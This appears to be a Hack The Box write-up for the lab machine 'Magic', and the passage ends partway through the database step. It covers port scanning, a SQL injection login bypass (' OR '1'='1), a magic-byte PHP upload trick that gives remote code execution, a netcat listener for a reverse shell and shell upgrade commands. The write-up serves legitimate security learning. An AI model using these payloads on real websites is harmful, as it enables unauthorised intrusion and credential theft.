
Hack The Box: Magic machine write-up
This was an easy machine if you were a bit experienced in web application bugs, as the main vulnerability was a file upload that was used to get a reverse shell to the box. From there, a connection to a MySQL database was needed to obtain credentials to get the user. Finally, the privilege escalation was quite simple, a SUID binary that was calling other binaries without absolute paths, so we could change the path to get to root!
Let’s dig in! The IP of the machine is 10.10.10.185.
Enumeration
I start by enumerating open ports to discover the services running in the machine. I fire up nmap:
Result of nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Nmap 7.70 scan initiated Sat May 16 11:27:08 2020 as: nmap -p- -sV -sC -oA nmap/initial 10.10.10.185
Nmap scan report for 10.10.10.185 (10.10.10.185)
Host is up (0.062s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Magic Portfolio
4159/tcp filtered nss
4661/tcp filtered kar2ouche
28375/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 16 11:28:55 2020 -- 1 IP address (1 host up) scanned in 106.80 seconds
Given that we only have SSH on port 22 and an HTTP server on port 80 I assumed that the initial exploitation vector had to be through the web app.
Port 80 enumeration
We bump into what looks like a simple PHP application that is used as a gallery and can see that it has a log in page.
Initial webpage

Log in page

I tried a simple SQL injection and entered username admin and password ' OR '1'='1 and guess what? I was in and presented with the upload page!
Uploads page

I first tried to upload a text file and the application checks for image extensions:
Application blocking non-image extensions

Then I tried renaming the file to have a PNG extension. However, the following message appeared, which made me suspect it was also checking the magic bytes at the beginning of the file:
Application checking files magic bytes

Finally, I decided to add the magic bytes of an JPEG file (FF D8 FF DB) and use the .php.jpg extension with PHP code after those bytes, as that can lead to command execution and bypass the extension filter at the same time. And it works!
Image with PHP code uploaded

I didn’t know where it was uploaded though, so went back to the main page and checked the source code to find if the directory was disclosed. Indeed it was:
Uploaded image directory disclosed

From there I just accessed the path with the command I wanted and we have RCE!
RCE from uploaded file

I then modified the payload to include a one-liner reverse shell and set up a listener with netcat (nc -lnvp 8001):
Obtaining a reverse shell

Once in, I first upgraded my shell with python3 -c "import pty;pty.spawn('/bin/bash')" and started inspecting the files on the web application for sensitive information and found an interesting file: db.php5:
Database connection with credentials

However, I tried to change into that use but the password wasn’t valid. I thought that the password may have been in the MySQL database but tried accessing it with the mysql command but it wasn’t installed. I then decided to use the script that was available to us and show the tables:
Retrieving information from the database
